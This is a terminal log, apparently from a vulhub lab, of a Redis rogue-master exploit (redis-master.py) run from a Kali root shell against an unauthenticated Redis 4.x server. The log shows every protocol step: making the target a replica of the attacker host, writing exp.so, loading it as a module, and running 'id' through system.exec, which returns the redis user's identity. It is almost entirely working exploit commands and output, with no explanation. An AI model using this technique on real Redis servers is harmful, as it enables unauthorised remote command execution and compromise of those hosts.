 ┌──(root💀kali)-[/home/…/vulhub/redis/4-unacc/redis-rogue-getshell]
└─# python3 redis-master.py -r 192.168.174.128 -p 6379 -L 192.168.174.128 -P 8888 -f RedisModulesSDK/exp.so -c "id"
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$15\r\n192.168.174.128\r\n$4\r\n8888\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
>> receive data: b'+OK\r\n'
>> receive data: b'PING\r\n'
>> receive data: b'REPLCONF listening-port 6379\r\n'
>> receive data: b'REPLCONF capa eof capa psync2\r\n'
>> receive data: b'PSYNC 8c771de50d9d9a5ba6fdbe6f62f627f00335ea05 1\r\n'
>> send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*2\r\n$11\r\nsystem.exec\r\n$2\r\nid\r\n'
>> receive data: b'$49\r\neuid=999(redis) gid=999(redis) groups=999(redis)\n\r\n'
euid=999(redis) gid=999(redis) groups=999(redis)
>> send data: b'*3\r\n$6\r\nMODULE\r\n$6\r\nUNLOAD\r\n$6\r\nsystem\r\n'
>> receive data: b'+OK\r\n'